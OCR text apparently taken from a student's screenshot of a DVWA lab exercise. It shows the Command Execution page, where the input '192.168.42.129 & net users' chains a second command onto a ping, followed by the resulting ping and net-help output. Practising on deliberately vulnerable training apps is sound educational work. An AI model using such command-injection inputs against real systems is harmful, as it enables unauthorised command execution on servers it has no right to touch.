 ed by zSecurity 1.0.9 - VMware Workstation 17 Player (Non-commercial use only)
20BIT0238
Firefox ESR
Jan 20 11:54
1
Damn Vulnerable Web Ap
192.168.42.129/dvwa/vulnerabilities/exec/#
zSecurity Wireless Adapters VIP Membership VPN By zSecurity zSecurity YouTube zSecurity FB zSecurity Twitter Zaid's Linkedin MSFU Kali Docs Exploit-DB GHDB
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: Command Execution
Ping for FREE
Enter an IP address below:
192.168.42.129 & net users
submit
PING 192.168.42.129 (192.168.42.129) 56(84) bytes of data.
64 bytes from 192.168.42.129: icmp_seq=1 ttl=64 time=0.016 ms
No command: users
No command: users
net time to view or set time information
net lookup to lookup host name or ip address
net user to manage users
net group to manage groups
net groupmap to manage group mappings
net join to join a domain
net cache to operate on cache tdb file
net getlocalsid [NAME] to get the SID for local name
net setlocalsid SID to set the local domain SID
net changesecretpw to change the machine password in the local secrets database only
this requires the -f flag as a safety barrier
net status Show server status
net usersidlist to get a list of all users with their SIDs
net ads to run ADS commands
net rap to run RAP (pre-RPC) commands
net rpc to run RPC commands
Type "net help
" to get more information on that option Valid targets: choose one (none defaults to localhost) -S or --server= server name -I or --ipaddress= addre
More info
http://www.scribd.com/doc/2530476/Php-Endangers-Remote-Code-Execution
http://www.ss64.com/bash/
http://www.ss64.com/nt/
21°C
Haze
Search
5
42
ENG
IN
11:24 PM
1/20/2023
20